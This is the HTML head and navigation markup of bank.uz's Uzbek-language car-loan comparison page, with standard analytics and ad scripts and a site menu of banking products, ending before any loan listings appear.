

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/credits/avtokredit?PAGEN_3=2
body_size: 23440
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Avtokredit narxlari 2026. Eng past avtokredit foyizlari Bank.uz saytida.</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Avto kredit в ташкенте, Avto kredit в бухаре, Avto kredit в самарканде, Avto kredit в навои, Avto kredit в фергане, Avto kredit в намангане, Avto kredit в андижане, Avto kredit в карши, Avto kredit в джиззаке, Avto kredit в нукусе, Avto kredit в термезе, Avto kredit в ургенче " />
<meta name="description" content="Avtokredit foyizlari va shartlari haqida ma'lumot. Boshlang'ich to'lovsiz va imtiyozli avtokreditlar. Toshkent shahar va viloyatlardagi avtokreditlar foiz va shartlarini taqqoslang." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168977676422029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16897767492320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168977697826598" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769049992','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'88e1db249e56ece4e277e41b84851deb'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15883361429768"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168977697665670"></script>
<meta property="og:title" content="Avtokredit narxlari 2026. Eng past avtokredit foyizlari Bank.uz saytida.">
<meta property="og:description" content="Avtokredit foyizlari va shartlari haqida ma'lumot. Boshlang'ich to'lovsiz va imtiyozli avtokreditlar. Toshkent shahar va viloyatlardagi avtokreditlar foiz va shartlarini taqqoslang.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/credits/avtokredit"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/credits/avtokredit" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/credits/avtokredit" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>
    <meta name="yandex" content="noindex, follow"/>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credits-avtokredit credit_list">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/credits/avtokredit" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/credits/avtokredit?PAGEN_3=2',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
